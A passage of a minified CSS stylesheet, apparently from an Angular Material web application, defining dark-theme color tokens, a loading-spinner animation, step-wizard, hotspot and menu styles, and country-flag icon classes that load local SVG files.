#dbe3ec;--mat-menu-container-shape: 4px;--mat-menu-divider-color: #3f484f;--mat-menu-item-label-text-color: #e2e2e2;--mat-menu-item-icon-color: #dbe3ec;--mat-menu-item-hover-state-layer-color: color-mix(in srgb, #e2e2e2 8%, transparent);--mat-menu-item-focus-state-layer-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-menu-container-color: #1e2020;--mat-menu-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-list-active-indicator-color: #3a9997;--mat-list-active-indicator-shape: 9999px;--mat-list-list-item-container-color: transparent;--mat-list-list-item-container-shape: 0;--mat-list-list-item-disabled-label-text-color: #e2e2e2;--mat-list-list-item-disabled-label-text-opacity: .3;--mat-list-list-item-disabled-leading-icon-color: #e2e2e2;--mat-list-list-item-disabled-leading-icon-opacity: .38;--mat-list-list-item-disabled-state-layer-color: #e2e2e2;--mat-list-list-item-disabled-state-layer-opacity: .12;--mat-list-list-item-disabled-trailing-icon-color: #e2e2e2;--mat-list-list-item-disabled-trailing-icon-opacity: .38;--mat-list-list-item-focus-label-text-color: #e2e2e2;--mat-list-list-item-focus-state-layer-color: #e2e2e2;--mat-list-list-item-focus-state-layer-opacity: .12;--mat-list-list-item-hover-label-text-color: #e2e2e2;--mat-list-list-item-hover-state-layer-color: #e2e2e2;--mat-list-list-item-hover-state-layer-opacity: .08;--mat-list-list-item-label-text-color: #e2e2e2;--mat-list-list-item-leading-avatar-color: #00608f;--mat-list-list-item-leading-avatar-shape: 9999px;--mat-list-list-item-leading-avatar-size: 40px;--mat-list-list-item-leading-icon-color: #dbe3ec;--mat-list-list-item-leading-icon-size: 24px;--mat-list-list-item-selected-trailing-icon-color: #b3d5e3;--mat-list-list-item-supporting-text-color: #dbe3ec;--mat-list-list-item-trailing-icon-color: #dbe3ec;--mat-list-list-item-trailing-icon-size: 24px;--mat-list-list-item-trailing-supporting-text-color: #dbe3ec;--mat-paginator-container-text-color: #e2e2e2;--mat-paginator-container-background-color: #101111;--mat-paginator-disabled-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-paginator-enabled-icon-color: #dbe3ec;--mat-tab-active-focus-indicator-color: #b3d5e3;--mat-tab-active-focus-label-text-color: #e2e2e2;--mat-tab-active-hover-indicator-color: #b3d5e3;--mat-tab-active-hover-label-text-color: #e2e2e2;--mat-tab-active-indicator-color: #b3d5e3;--mat-tab-active-label-text-color: #e2e2e2;--mat-tab-active-ripple-color: #e2e2e2;--mat-tab-divider-color: #3f484f;--mat-tab-inactive-focus-label-text-color: #e2e2e2;--mat-tab-inactive-hover-label-text-color: #e2e2e2;--mat-tab-inactive-label-text-color: #e2e2e2;--mat-tab-inactive-ripple-color: #e2e2e2;--mat-tab-pagination-icon-color: #e2e2e2;--mat-tab-disabled-ripple-color: #dbe3ec;--mat-checkbox-disabled-label-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-checkbox-disabled-selected-checkmark-color: #101111;--mat-checkbox-disabled-selected-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-checkbox-disabled-unselected-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-checkbox-label-text-color: #e2e2e2;--mat-checkbox-selected-checkmark-color: #004374;--mat-checkbox-selected-focus-icon-color: #b3d5e3;--mat-checkbox-selected-focus-state-layer-color: #b3d5e3;--mat-checkbox-selected-hover-icon-color: #b3d5e3;--mat-checkbox-selected-hover-state-layer-color: #b3d5e3;--mat-checkbox-selected-icon-color: #b3d5e3;--mat-checkbox-selected-pressed-icon-color: #b3d5e3;--mat-checkbox-selected-pressed-state-layer-color: #e2e2e2;--mat-checkbox-unselected-focus-icon-color: #e2e2e2;--mat-checkbox-unselected-focus-state-layer-color: #e2e2e2;--mat-checkbox-unselected-hover-icon-color: #e2e2e2;--mat-checkbox-unselected-hover-state-layer-color: #e2e2e2;--mat-checkbox-unselected-icon-color: #dbe3ec;--mat-checkbox-unselected-pressed-state-layer-color: #b3d5e3;--mat-button-filled-container-color: #b3d5e3;--mat-button-filled-disabled-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-filled-disabled-state-layer-color: #dbe3ec;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #004374;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #004374 12%, transparent);--mat-button-filled-state-layer-color: #004374;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #dbe3ec;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #b3d5e3;--mat-button-outlined-outline-color: #899299;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #b3d5e3 12%, transparent);--mat-button-outlined-state-layer-color: #b3d5e3;--mat-button-protected-container-color: #101111;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-protected-disabled-state-layer-color: #dbe3ec;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #b3d5e3;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #b3d5e3 12%, transparent);--mat-button-protected-state-layer-color: #b3d5e3;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-text-disabled-state-layer-color: #dbe3ec;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #b3d5e3;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #b3d5e3 12%, transparent);--mat-button-text-state-layer-color: #b3d5e3;--mat-button-tonal-container-color: #3a9997;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #dbe3ec;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #e9f5f5;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #e9f5f5 12%, transparent);--mat-button-tonal-state-layer-color: #e9f5f5;--mat-icon-button-disabled-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-icon-button-disabled-state-layer-color: #dbe3ec;--mat-icon-button-focus-state-layer-opacity: .12;--mat-icon-button-hover-state-layer-opacity: .08;--mat-icon-button-icon-color: #dbe3ec;--mat-icon-button-pressed-state-layer-opacity: .12;--mat-icon-button-ripple-color: color-mix(in srgb, #dbe3ec 12%, transparent);--mat-icon-button-state-layer-color: #dbe3ec;--mat-fab-container-color: #00608f;--mat-fab-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-disabled-state-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-fab-disabled-state-foreground-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-fab-extended-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-extended-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-extended-pressed-container-elevation-shadow: 6;--mat-fab-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-focus-state-layer-opacity: .12;--mat-fab-foreground-color: #c7e7ff;--mat-fab-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-hover-state-layer-opacity: .08;--mat-fab-pressed-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-pressed-state-layer-opacity: .12;--mat-fab-ripple-color: color-mix(in srgb, #c7e7ff 12%, transparent);--mat-fab-small-container-color: #00608f;--mat-fab-small-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-disabled-state-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-fab-small-disabled-state-foreground-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-fab-small-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-focus-state-layer-opacity: .12;--mat-fab-small-foreground-color: #c7e7ff;--mat-fab-small-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-small-hover-state-layer-opacity: .08;--mat-fab-small-pressed-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-pressed-state-layer-opacity: .12;--mat-fab-small-ripple-color: color-mix(in srgb, #c7e7ff 12%, transparent);--mat-fab-small-state-layer-color: #c7e7ff;--mat-fab-state-layer-color: #c7e7ff;--mat-snack-bar-button-color: #0073a2;--mat-snack-bar-container-color: #e2e2e2;--mat-snack-bar-supporting-text-color: #2f3131;--mat-table-background-color: #101111;--mat-table-header-headline-color: #e2e2e2;--mat-table-row-item-label-text-color: #e2e2e2;--mat-table-row-item-outline-color: #899299;--mat-progress-spinner-active-indicator-color: #b3d5e3;--mat-badge-background-color: #ffcdd2;--mat-badge-disabled-state-background-color: color-mix(in srgb, #ffcdd2 38%, transparent);--mat-badge-disabled-state-text-color: #b71c1c;--mat-badge-text-color: #b71c1c;--mat-bottom-sheet-container-text-color: #e2e2e2;--mat-bottom-sheet-container-background-color: #1a1c1c;--mat-button-toggle-background-color: transparent;--mat-button-toggle-disabled-selected-state-background-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-button-toggle-disabled-selected-state-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-toggle-disabled-state-background-color: transparent;--mat-button-toggle-disabled-state-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-button-toggle-divider-color: #899299;--mat-button-toggle-selected-state-background-color: #3a9997;--mat-button-toggle-selected-state-text-color: #e9f5f5;--mat-button-toggle-state-layer-color: #e2e2e2;--mat-button-toggle-text-color: #e2e2e2;--mat-datepicker-calendar-body-label-text-color: #e2e2e2;--mat-datepicker-calendar-container-background-color: #292b2b;--mat-datepicker-calendar-container-text-color: #e2e2e2;--mat-datepicker-calendar-date-disabled-state-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-datepicker-calendar-date-focus-state-background-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-datepicker-calendar-date-hover-state-background-color: color-mix(in srgb, #e2e2e2 8%, transparent);--mat-datepicker-calendar-date-in-comparison-range-state-background-color: #d32f2f;--mat-datepicker-calendar-date-in-overlap-range-selected-state-background-color: #c9e6e5;--mat-datepicker-calendar-date-in-overlap-range-state-background-color: #3a9997;--mat-datepicker-calendar-date-in-range-state-background-color: #00608f;--mat-datepicker-calendar-date-outline-color: transparent;--mat-datepicker-calendar-date-preview-state-outline-color: #b3d5e3;--mat-datepicker-calendar-date-selected-disabled-state-background-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-datepicker-calendar-date-selected-state-background-color: #b3d5e3;--mat-datepicker-calendar-date-selected-state-text-color: #004374;--mat-datepicker-calendar-date-text-color: #e2e2e2;--mat-datepicker-calendar-date-today-disabled-state-outline-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-datepicker-calendar-date-today-outline-color: #b3d5e3;--mat-datepicker-calendar-date-today-selected-state-outline-color: #b3d5e3;--mat-datepicker-calendar-header-divider-color: transparent;--mat-datepicker-calendar-header-text-color: #dbe3ec;--mat-datepicker-calendar-navigation-button-icon-color: #dbe3ec;--mat-datepicker-calendar-period-button-icon-color: #dbe3ec;--mat-datepicker-calendar-period-button-text-color: #dbe3ec;--mat-datepicker-range-input-disabled-state-separator-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-datepicker-range-input-disabled-state-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-datepicker-range-input-separator-color: #e2e2e2;--mat-datepicker-toggle-active-state-icon-color: #b3d5e3;--mat-datepicker-toggle-icon-color: #dbe3ec;--mat-divider-color: #3f484f;--mat-expansion-actions-divider-color: #899299;--mat-expansion-container-background-color: #101111;--mat-expansion-container-text-color: #e2e2e2;--mat-expansion-header-description-color: #dbe3ec;--mat-expansion-header-disabled-state-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-expansion-header-focus-state-layer-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-expansion-header-hover-state-layer-color: color-mix(in srgb, #e2e2e2 8%, transparent);--mat-expansion-header-indicator-color: #dbe3ec;--mat-expansion-header-text-color: #e2e2e2;--mat-icon-color: inherit;--mat-sidenav-container-background-color: #101111;--mat-sidenav-container-text-color: #dbe3ec;--mat-sidenav-content-background-color: #101111;--mat-sidenav-content-text-color: #e2e2e2;--mat-sidenav-scrim-color: color-mix(in srgb, #293138 40%, transparent);--mat-stepper-container-color: #101111;--mat-stepper-header-done-state-icon-background-color: #b3d5e3;--mat-stepper-header-done-state-icon-foreground-color: #004374;--mat-stepper-header-edit-state-icon-background-color: #b3d5e3;--mat-stepper-header-edit-state-icon-foreground-color: #004374;--mat-stepper-header-error-state-icon-foreground-color: #ffcdd2;--mat-stepper-header-error-state-label-text-color: #ffcdd2;--mat-stepper-header-focus-state-layer-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-stepper-header-hover-state-layer-color: color-mix(in srgb, #e2e2e2 8%, transparent);--mat-stepper-header-icon-background-color: #dbe3ec;--mat-stepper-header-icon-foreground-color: #101111;--mat-stepper-header-label-text-color: #dbe3ec;--mat-stepper-header-optional-label-text-color: #dbe3ec;--mat-stepper-header-selected-state-icon-background-color: #b3d5e3;--mat-stepper-header-selected-state-icon-foreground-color: #004374;--mat-stepper-header-selected-state-label-text-color: #dbe3ec;--mat-stepper-line-color: #899299;--mat-sort-arrow-color: #e2e2e2;--mat-toolbar-container-background-color: #101111;--mat-toolbar-container-text-color: #e2e2e2;--mat-tree-container-background-color: #101111;--mat-tree-node-text-color: #e2e2e2;--mat-timepicker-container-background-color: #1e2020;--mat-timepicker-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12)}.initial-spinner-wrapper{inset:0;position:absolute;width:100vw;height:100%;display:flex}.initial-spinner{width:60px;height:60px;margin:auto;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:var(--og-neutral-70);opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.stepwizard-step{width:33.3%}#accessPendingMessageAfterRegistration .stepwizard-step{width:25%}.stepwizard{position:relative;display:table;width:100%;margin:0}.stepwizard-row{display:table-row}.stepwizard-step{display:table-cell;text-align:center;position:relative}.stepwizard-step p{margin-top:12px;padding:0 5px}.stepwizard-step button[disabled]{opacity:1!important;filter:alpha(opacity=100)!important}.btn-circle{width:70px;height:70px;min-width:0;padding:0;text-align:center;font-size:3rem;border-radius:50%;background-color:var(--og-background-highlighted);color:var(--og-foreground-text);pointer-events:none}.btn-circle.active{background-color:var(--og-primary)}.btn-circle.active i{color:var(--og-on-primary)}.btn-circle i{width:auto;height:auto;padding:5px;margin:0}.stepwizard-row:before{position:absolute;content:" ";width:100%;height:2px;top:40px;bottom:0;background-color:#ccc;z-index:0}:root{--hs-border-color: white;--hs-title-background: rgba(0, 0, 0, .7);--hs-title-color: white}.hs_classic_wrapper{color:var(--og-foreground-text);position:relative;width:292px!important;height:143px!important;overflow:hidden!important;border:5px solid var(--hs-border-color);border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}.hs_classic_wrapper:after,.hs_classic_wrapper:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.hs_classic_wrapper:after{border-color:transparent;border-top-color:var(--hs-border-color);border-width:30px;margin-left:-30px}.hs_classic_wrapper:before{border-color:transparent;border-top-color:var(--hs-border-color);border-width:37px;margin-left:-37px}.hs_classic_fg{width:100%;position:absolute;top:0;bottom:0;left:0}.hs_classic_bg{width:10000%;background-size:320px 180px!important;position:absolute;inset:0;animation:bg-slide 600s linear infinite;-moz-animation:bg-slide 600s linear infinite;-webkit-animation:bg-slide 600s linear infinite}.hs_classic_title{position:absolute;bottom:0;text-align:center;width:100%;background:var(--hs-title-background);padding:3px 0;color:var(--hs-title-color);font-size:16px;font-weight:700}.hs_infospot_wrapper button{padding:4px;background:var(--og-background-raised-button);color:var(--og-foreground-text);border-radius:4px;border:1px solid currentColor}@-webkit-keyframes bg-slide{0%{transform:translate(0)}to{transform:translate(-60%)}}.private{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;animation:none;-webkit-animation:none}.private i{color:#fff;font-size:2.5rem;line-height:8rem;opacity:.75;width:100%}.locked_overlay{position:absolute;display:none;width:inherit;line-height:14rem}.locked_overlay i{color:#fff;font-size:6rem}.previewImage_wrapper.locked>.previewImages_image{background:#000;width:640px;height:320px}.previewImage_wrapper.locked>.locked_overlay{display:block}:root{--og-menu-icon-color: var(--og-foreground-text);--og-menu-text-color: var(--og-foreground-secondary-text);--mat-divider-color: var(--og-neutral-87)}:root .dark{--og-menu-icon-color: var(--og-foreground-text);--og-menu-text-color: var(--og-foreground-secondary-text)}.og-menu-card .menuLabel{padding:11px 0;background-color:unset!important}.og-menu-card .menuLabel.button{cursor:pointer;width:100%}.og-menu-card .menuLabel.button:not(.disabled){cursor:pointer}.og-menu-card .menuLabel.switch.disabled,.og-menu-card .menuLabel.button.disabled{opacity:.5}.og-menu-card .menuLabel.switch{cursor:default}.og-menu-card .menuLabel.switch mat-slide-toggle{cursor:pointer}.og-menu-card .menuLabel mat-icon:first-child,.og-menu-card span.fi,.og-menu-card span.actLikeAnIcon{float:left;margin:0 12px;color:var(--og-menu-icon-color)}.og-menu-card span.fi{margin:4px 12px}.og-menu-card .menuLabel mat-icon:last-child{float:right;margin:0 12px;color:var(--og-menu-icon-color);cursor:pointer}.og-menu-card .menuLabel div{color:var(--og-menu-text-color);float:left;letter-spacing:.02em;line-height:1.65em}.og-menu-card .narrow{opacity:.3}.og-menu-card .perfectScrollbarContainer{overflow:auto;max-height:100%}.og-menu-card .tiny{font-size:.85em;font-weight:400}.og-menu-card .oguloBlue1{color:var(--og-primary)!important}.fib,.fi{background-size:contain;background-position:50%;background-repeat:no-repeat}.fi{position:relative;display:inline-block;width:1.333333em;line-height:1em}.fi:before{content:"\a0"}.fi.fis{width:1em}.fi-xx{background-image:url("./media/xx-PLWBNAIN.svg")}.fi-xx.fis{background-image:url("./media/xx-G3UIP7DW.svg")}.fi-ad{background-image:url("./media/ad-WVS4VU5Z.svg")}.fi-ad.fis{background-image:url("./media/ad-CSZHNGVR.svg")}.fi-ae{background-image:url("./media/ae-6FRK6AZM.svg")}.fi-ae.fis{background-image:url("./media/ae-2A7XNIFU.svg")}.fi-af{background-image:url("./media/af-YYCQZTMI.svg")}.fi-af.fis{background-image:url("./media/af-INKHBY43.svg")}.fi-ag{background-image:url("./media/ag-MLHWUEFS.svg")}.fi-ag.fis{background-image:url("./media/ag-4TWHSYGO.svg")}.fi-ai{background-image:url("./media/ai-FINFSMYB.svg")}.fi-ai.fis{background-image:url("./media/ai-USZU7BF3.svg")}.fi-al{background-image:url("./media/al-LX4JVSFF.svg")}.fi-al.fis{background-image:url("./media/al-JAZ3J42J.svg")}.fi-am{background-image:url("./media/am-P5ZIE6XV.svg")}.fi-am.fis{background-image:url("./media/am-GSESEJM5.svg")}.fi-ao{background-image:url("./media/ao-UT6SIN5N.svg")}.fi-ao.fis{background-image:url("./media/ao-3RQCMZL6.svg")}.fi-aq{background-image:url("./media/aq-ZYPY4U2R.svg")}.fi-aq.fis{background-image:url("./media/aq-6LPVLOJ5.svg")}.fi-ar{background-image:url("./media/ar-MIEAOHWP.svg")}.fi-ar.fis{background-image:url("./media/ar-ADBHFCB5.svg")}.fi-as{background-image:url("./media/as-AFSH7LPB.svg")}.fi-as.fis{background-image:url("./media/as-UKIT7IQG.svg")}.fi-at{background-image:url("./media/at-LOEZTH7U.svg")}.fi-at.fis{background-image:url("./media/at-57ZS3UEH.svg")}.fi-au{background-image:url("./media/au-G5MX3IJM.svg")}.fi-au.fis{background-image:url("./media/au-65DV5A7C.svg")}.fi-aw{background-image:url("./media/aw-77CRWWSI.svg")}.fi-aw.fis{background-image:url("./media/aw-HDZESU3O.svg")}.fi-ax{background-image:url("./media/ax-KKUASZ2E.svg")}.fi-ax.fis{background-image:url("./media/ax-74KRLXQ4.svg")}.fi-az{background-image:url("./media/az-NDX32BEU.svg")}.fi-az.fis{background-image:url("./media/az-DODTDJFK.svg")}.fi-ba{background-image:url("./media/ba-U3MTPTGM.svg")}.fi-ba.fis{background-image:url("./media/ba-662VQHCC.svg")}.fi-bb{background-image:url("./media/bb-J5IMGOVD.svg")}.fi-bb.fis{background-image:url("./media/bb-HEBFUVVN.svg")}.fi-bd{background-image:url("./media/bd-HMCXBQD3.svg")}.fi-bd.fis{background-image:url("./media/bd-3WQOALJA.svg")}.fi-be{background-image:url("./media/be-O7GM6FZX.svg")}.fi-be.fis{background-image:url("./media/be-RXMHZQOU.svg")}.fi-bf{background-image:url("./media/bf-IFOTMWPV.svg")}.fi-bf.fis{background-image:url("./media/bf-LAHWWADE.svg")}.fi-bg{background-image:url("./media/bg-E7TOOTKR.svg")}.fi-bg.fis{background-image:url("./media/bg-2XZIGVGO.svg")}.fi-bh{background-image:url("./media/bh-F7YG7A6Z.svg")}.fi-bh.fis{background-image:url("./media/bh-QSDHTEIW.svg")}.fi-bi{background-image:url("./media/bi-U2ZALGUG.svg")}.fi-bi.fis{background-image:url("./media/bi-WD3FHDHV.svg")}.fi-bj{background-image:url("./media/bj-CN25RSKN.svg")}.fi-bj.fis{background-image:url("./media/bj-CSYFBYJX.svg")}.fi-bl{background-image:url("./media/bl-BVLZS6N6.svg")}.fi-bl.fis{background-image:url("./media/bl-FQR6M52P.svg")}.fi-bm{background-image:url("./media/bm-UJYJRUXQ.svg")}.fi-bm.fis{background-image:url("./media/bm-OUTZ6BCH.svg")}.fi-bn{background-image:url("./media/bn-YE5LSPKO.svg")}.fi-bn.fis{background-image:url("./media/bn-JZPMRRNL.svg")}.fi-bo{background-image:url("./media/bo-T2X2U5Y2.svg")}.fi-bo.fis{background-image:url("./media/bo-I64H4HM7.svg")}.fi-bq{background-image:url("./media/bq-63KYFP2P.svg")}.fi-bq.fis{background-image:url("./media/bq-NCZV5VRJ.svg")}.fi-br{background-image:url("./media/br-3Y26HUAJ.svg")}.fi-br.fis{background-image:url("./media/br-M6TFAL6M.svg")}.fi-bs{background-image:url("./media/bs-2C7RMWIG.svg")}.fi-bs.fis{background-image:url("./media/bs-D7DELWN7.svg")}.fi-bt{background-image:url("./media/bt-XSK7E7FD.svg")}.fi-bt.fis{background-image:url("./media/bt-DI23WV4Q.svg")}.fi-bv{background-image:url("./media/bv-3PDSPR4E.svg")}.fi-bv.fis{background-image:url("./media/bv-WN3KBQRU.svg")}.fi-bw{background-image:url("./media/bw-34ZWNZWI.svg")}.fi-bw.fis{background-image:url("./media/bw-UGYDHEK3.svg")}.fi-by{background-image:url("./media/by-3TFC4SNR.svg")}.fi-by.fis{background-image:url("./media/by-VH23K4GM.svg")}.fi-bz{background-image:url("./media/bz-A6YTSORZ.svg")}.fi-bz.fis{background-image:url("./media/bz-EOOSEAIP.svg")}.fi-ca{background-image:url("./media/ca-RFV4UZ2Q.svg")}.fi-ca.fis{background-image:url("./media/ca-WQC5DB53.svg")}.fi-cc{background-image:url("./media/cc-OVOWQDZT.svg")}.fi-cc.fis{background-image:url("./media/cc-RPI2SZZG.svg")}.fi-cd{background-image:url("./media/cd-EWAILBJX.svg")}.fi-cd.fis{background-image:url("./media/cd-775WWT4L.svg")}.fi-cf{background-image:url("./media/cf-XZ4EZSBL.svg")}.fi-cf.fis{background-image:url("./media/cf-NT7STPUR.svg")}.fi-cg{background-image:url("./media/cg-2HM4F56T.svg")}.fi-cg.fis{background-image:url("./media/cg-JMHTE5PU.svg")}.fi-ch{background-image:url("./media/ch-USJZZOGC.svg")}.fi-ch.fis{background-image:url("./media/ch-XK5AFUZJ.svg")}.fi-ci{background-image:url("./media/ci-KFEINJVJ.svg")}.fi-ci.fis{background-image:url("./media/ci-M54FCW6L.svg")}.fi-ck{background-image:url("./media/ck-ATMQHHMA.svg")}.fi-ck.fis{background-image:url("./media/ck-2Z4BDAPR.svg")}.fi-cl{background-image:url("./media/cl-Y567I43B.svg")}.fi-cl.fis{background-image:url("./media/cl-LIRBEXHU.svg")}.fi-cm{background-image:url("./media/cm-UKMPYCC7.svg")}.fi-cm.fis{background-image:url("./media/cm-6SBA3VM6.svg")}.fi-cn{background-image:url("./media/cn-P7M3XOME.svg")}.fi-cn.fis{background-image:url("./media/cn-ZNJNV4IL.svg")}.fi-co{background-image:url("./media/co-NN4OA66V.svg")}.fi-co.fis{background-image:url("./media/co-O2ECSUVX.svg")}.fi-cr{background-image:url("./media/cr-ZQEISEUX.svg")}.fi-cr.fis{background-image:url("./media/cr-DMRHIMC5.svg")}.fi-cu{background-image:url("./media/cu-IFDVQOOF.svg")}.fi-cu.fis{background-image:url("./media/cu-VWPEGJ3Z.svg")}.fi-cv{background-image:url("./media/cv-RMXBYFLP.svg")}.fi-cv.fis{background-image:url("./media/cv-KJX5SGW5.svg")}.fi-cw{background-image:url("./media/cw-SO4F3P5A.svg")}.fi-cw.fis{background-image:url("./media/cw-AJKHVX6T.svg")}.fi-cx{background-image:url("./media/cx-7UVFV3VV.svg")}.fi-cx.fis{background-image:url("./media/cx-IZ3KL2GP.svg")}.fi-cy{background-image:url("./media/cy-OJEUQTEX.svg")}.fi-cy.fis{background-image:url("./media/cy-EOO2JBKI.svg")}.fi-cz{background-image:url("./media/cz-PSDLWGGB.svg")}.fi-cz.fis{background-image:url("./media/cz-QNKUAFG6.svg")}.fi-de{background-image:url("./media/de-MZUAL5O7.svg")}.fi-de.fis{background-image:url("./media/de-OZB4IZTT.svg")}.fi-dj{background-image:url("./media/dj-7WZCZM6N.svg")}.fi-dj.fis{background-image:url("./media/dj-LE4POCSP.svg")}.fi-dk{background-image:url("./media/dk-JMBRHM34.svg")}.fi-dk.fis{background-image:url("./media/dk-RGBW7M2U.svg")}.fi-dm{background-image:url("./media/dm-YMQF4KNF.svg")}.fi-dm.fis{background-image:url("./media/dm-XZS4XU7P.svg")}.fi-do{background-image:url("./media/